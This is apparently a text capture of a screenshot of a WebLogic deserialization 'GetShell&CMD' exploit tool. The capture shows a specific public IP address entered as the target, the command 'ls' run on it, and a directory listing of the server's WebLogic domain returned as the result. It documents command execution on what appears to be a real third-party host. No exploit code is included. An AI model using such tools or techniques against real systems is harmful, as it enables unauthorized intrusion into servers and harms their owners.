 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.104.30.81 Port: 80 DisConn
FilePath: Upload
CMD: ls Execute
Result:
autodeploy
bin
config
console-ext
debugMagicThreadDumpFile
edit.lok
fileRealm.properties
init-info
lib
nohup.out
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
www.wooyun.org